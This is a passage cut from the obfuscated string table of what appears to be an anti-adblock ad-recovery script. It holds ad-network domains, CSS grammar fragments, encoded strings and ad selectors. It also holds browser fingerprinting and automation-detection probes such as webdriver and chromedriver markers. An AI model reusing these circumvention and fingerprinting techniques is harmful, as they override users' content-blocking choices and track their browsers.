[<mf-plain>|<mf-boolean>|<mf-range>] )","cnlwYQ==","floor","eventType","HTMLImageElement_src","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","_sourcesContents","even","article","beforeunload","setInterval","sascdn.com","minutemedia-prebid.com","<symbol>","as-revalidator","baseUrl","generatedColumn","cdn.confiant-integrations.net","mgid.com","nonzero|evenodd","initial|inherit|unset|revert|revert-layer","; Priority=Low","css","fetch","OutOfPageFormat","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","firefox_etp_enabled","head","ndtvprofit.com","for","number","parseAtrulePrelude"," node type","<html><head></head><body></body></html>","HTMLImageElement","adingo","Element_setAttributeNS","loader","repeat","Invalid base64 digit: ","div","rotate( [<angle>|<zero>] )",'div[aria-label="Ads"]',"/prebid.js","warn","test","adblock_circumvent_score","useragent","notifications","Response_url","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","href","eval","setTargetingForGPTAsync","defineSlot","HTMLTableSectionElement","class","import","https://mp.4dex.io/prebid","ladsp.com","Terminate - keep original acceptable ads","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","elapsed_time_ms","<number>|<angle>","lngtdv.com","gecko","setHTMLUnsafe","end","servenobid.com","/pagead/gen_204?","<url> <decibel>?|none","hasFocus","<ident-token>|<function-token> <any-value>? )","Element_classList","generate","<'flex-grow'>","delay","none|<filter-function-list>|<-ms-filter-function-list>","read","Scope","Bad syntax","offsetAndType","checkAtrulePrelude","opacity(0)","ccgateway.net","r script executed more than once","[none|<custom-ident>]#","adshield-native","tokenBefore","ops","clip-path","Unknown node type: ","/f.min.js","<'top'>{1,4}","publift","cloudfront.net","History_replaceState","scaleX( [<number>|<percentage>] )","domAutomation","entries","<header","notificationPermissions","prev_iu_szs","column","<calc-value> ['*' <calc-value>|'/' <number>]*","<page-selector-list>","<'block-size'>","/sodar/sodar2","cdn.nidan.d2c.ne.jp","center|start|end|self-start|self-end|flex-start|flex-end","MessageEvent_origin","gw.geoedge.be","[<length>{2,3}&&<color>?]","ad.smaato.net","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","as_domain","/container.html","symbol","rcap","exp( <calc-sum> )","keepalive","https://cmp.computerbild.de","Percent sign is expected","( <supports-condition> )|<supports-feature>|<general-enclosed>","Element_outerHTML","blockIVT","clean","adtelligent.com","marker-mid","<number [1,∞]>","domain","a3luYg==","protectFetchInput shouldn't be called with non-ReadableStream","only","normal|break-word|anywhere","<number-zero-one>","<media-in-parens> [or <media-in-parens>]+","[AdShield API] cmd execution error:","initInventoryFrame","player","<relative-real-selector-list>","scheme","https://consent.sussexexpress.co.uk","parseRulePrelude","img","forceBraces","onmozfullscreenchange",'iframe[name="',"<mf-name> : <mf-value>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","errorTrace","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<'margin-inline-start'>","PluginArray","kargo.com","Element_matches","start|center|end|baseline|stretch","intersectionRatio","arrayBuffer","pageview","cookieless-data.com","pluginsArray","substr","https://c.amazon-adsystem.com/aax2/apstag.js","srcset","releaseCursor","https://ad-delivery.net/px.gif?ch=1","window.parent.document.domain;","w = window.parent.parent;","<'border-style'>",".umogames.com","limit","d15kdpgjg3unno.cloudfront.net","<'justify-self'>|anchor-center","techbook.de","CDO-token","border-box|content-box|margin-box|padding-box","static.criteo.net","https://btlr.sharethrough.com/universal/v1","DONE","start|end|center|stretch","<'opacity'>","<keyframe-block>+","url","HTMLImageElement_attributionSrc","isDelim","toggle","normal|<number>|<length>|<percentage>","_phantom","anymind","pos","checkPropertyName","alphaStr","stylesheetUrlsToLoadBeforeHooking","[<type-selector>? <subclass-selector>*]!","as-check-script-blocked-ready","active","<media-in-parens> [and <media-in-parens>]+","Mesa OffScreen","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'flex-basis'>","polarbyte","generatedLine","cultureg","ag.dns-finder.com","flux-cdn.com","decodeId","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","[full-width|proportional-width]","caption|icon|menu|message-box|small-caption|status-bar","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","reset","channel","eventStatus","normal|small-caps","option expires is invalid","Vertical line is expected","vmin","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","googlesyndication.com","Element_closest","https://fb.html-load.com","isBrave","duration","insertRule","sin( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","$cdc_asdjflasutopfhvcZLmcf","Too many question marks","out_of_page","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Profile","important","units","option maxAge is invalid","leaderboard","log( <calc-sum> , <calc-sum>? )","ins","clickio.com","defineProperties","parentElement","before doesn't belong to list",'<div class="CAN_content">',"HTMLSourceElement","20030107","not <media-in-parens>","then",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<custom-ident> : <integer>+ ;","lvmax","styleSheets","andbeyond.media","; Priority=Medium","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","all","prod","Element_tagName","some","Feature","adkernel.com","add","cursor","minutemedia","<counter-style>|<string>|none","<angle>|<percentage>","as-empty-bidder","HTMLStyleElement_insertBefore","#adshield","join","Blocked ","svi","axelspringer.com","Click","[( <scope-start> )]? [to ( <scope-end> )]?","AtruleDescriptor","sddan.com","ocelot.studio","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","event","appier.net","northernirelandworld.com","Node_appendChild","https:","onClick","onClickAutoRecovery","navigator.plugins.length is undefined","frameId"," or hex digit","rest","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Number of function is expected","ats-","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<color>+|none","gpt-rubicon","knowt.com","googMsgType","title","PseudoClassSelector","http://127.0.0.1","removeAttribute","readystatechange","\n--","9155202mwxEDj","fuseplatform.net","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","anonymous","rawMessage","revert-layer","about:","httpEquiv","dbm_d","Unexpected input","as_session_id","enabled","sources","__fxdriver_evaluate","replaceAll","Element_id","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","scanSpaces","getNode","[contain|none|auto]{1,2}","advertiserId","RegExp_exec","Function_toString","auto|from-font|<length>|<percentage>","text-ads","https://consent.halifaxcourier.co.uk","butt|round|square","adsinteractive","SharedStorageWorklet","defaultPrevented","2mdn.net","atan( <calc-sum> )","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","XMLHttpRequest_responseType","urlRegexes","none|manual|auto","adfarm1.adition.com","<string>|<custom-ident>+","documentElement","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","output","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|all|<dashed-ident>#","HTMLTableRowElement","auto|text|none|contain|all","<complex-real-selector-list>","atrules","4dex.io","selectorsToForceProtect","translateY( <length-percentage> )","; SameSite=Lax","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"RegExp_test","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","this.href='https://paid.outbrain.com/network/redir","x-frame-width","a-mo.net","consumeUntilExclamationMarkOrSemicolon","agrvt.com","CSSStyleSheet_replaceSync","newcastleworld.com","add|subtract|intersect|exclude","localStorage","<shape-box>|fill-box|stroke-box|view-box","<xyz-space> [<number>|<percentage>|none]{3}","<type-selector>|<subclass-selector>","Terminate - memory limit threshold","index","adunit","Number sign is not allowed","view( [<axis>||<'view-timeline-inset'>]? )","https://07c225f3.online","visit","allowPrebid","MAIN","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","pub_300x250m","<url>+","blocking_ads","[<integer [0,∞]> <absolute-color-base>]#","data-owner","cqi","bhg.com","; Priority=High","about:srcdoc","adtrafficquality.google","Identifier or parenthesis is expected","is_blocking_ads","circle|ellipse","none|<offset-path>||<coord-box>","removeItem",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<'inline-size'>","tokenIndex","gpt-","recovery_adm_click_ar","Too many hex digits","<number>|<percentage>|none","edgios","__as_xhr_open_args","[<angle>|<side-or-corner>]? , <color-stop-list>","setIsTcfNeeded","<number>|left|center|right|leftwards|rightwards","SelectorList","classList","/filter-fingerprint","<complex-real-selector>#","Css","<custom-ident>|<string>","yorkshirepost.co.uk","auto? [none|<length>]","browsiprod.com","<'inset-inline-start'>","string","opacity( [<number-percentage>] )","<'border-top-left-radius'>","append","scrollTo","https://t.visx.net/ul_cb/hb_post","fs-","normal|sub|super","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","dotted|solid|space|<string>","[none|<dashed-ident>]#","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","redir","<svg-length>","Terminate - empty profile","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","() => version","https://www.google.com","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","?as-revalidator=","attributes","Unknown context `","parent","repeat|no-repeat|space|round","psts","_WEBDRIVER_ELEM_CACHE","https://consent.lep.co.uk","!(function(){","<blend-mode>|plus-lighter","<single-animation-composition>#","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<'border-bottom-left-radius'>","adnami.io","asadcdn.com","<simple-selector>#","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","prev_scp","0|1","https://cmp.bz-berlin.de","not_blocking_ads","blur( <length> )","ApplePayError","auto|<integer>{1,3}","redirected","load","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","amazon-adsystem.com","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","node","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","addMapping","BotDetector.detect can't be called before BotDetector.collect","insert",".get","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Raw","AtrulePrelude","block","<mf-name>","<pseudo-page>+|<ident> <pseudo-page>*","getRandomValues","Node_insertBefore","result","larger|smaller","ad-","baseline|sub|super|<svg-length>","Element_hasAttribute","closest","uidapi.com","getComputedStyle","sync.search.spotxchange.com","ittpx-asia.eskimi.com","flags","HTMLIFrameElement_srcdoc","http://api.dable.io/widgets/","<keyframe-selector># { <declaration-list> }","omid-","errArgs","Type","Failed to get key from: ","protectHtml","<length>||<color>","Element_getAttribute","getTargeting","sameSite","navigator.webdriver is undefined","logs-partners.coupang.com","auto|start|end|left|right|center|justify","clearInterval","https://html-load.cc","AttributeSelector","[auto|reverse]||<angle>","<visual-box>||<length [0,∞]>","</a></span>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","slotRenderEnded","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","findDeclarationValueFragments","HTMLElement_innerText","<length>|<percentage>|auto","-apple-system|BlinkMacSystemFont","MatchGraph","[AdBlockDetector] page unloaded while checking request block. ","as_handler_set","fonts.googleapis.com","xlink:href","cmpStr","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Name is expected","not","xg4ken.com","Enum","removeEventListener","CDC-token","flow|flow-root|table|flex|grid|ruby","programme.tv","yellowblue.io","not-","<'min-height'>","adngin-","resource","mode","calc(","HTMLMediaElement","bnh6bg==","http","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","Hex or identifier is expected","gpt-minutemedia","scaleY( [<number>|<percentage>] )","HTMLTableCellElement","N/A","cachedAt","is_ads_blocked","CanvasCaptureMediaStream","osano-","permission",'" is expected',"yieldlove.com","<counter()>|<counters()>","initLogMessageHandler","computed","Invalid URL: ","clone","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( 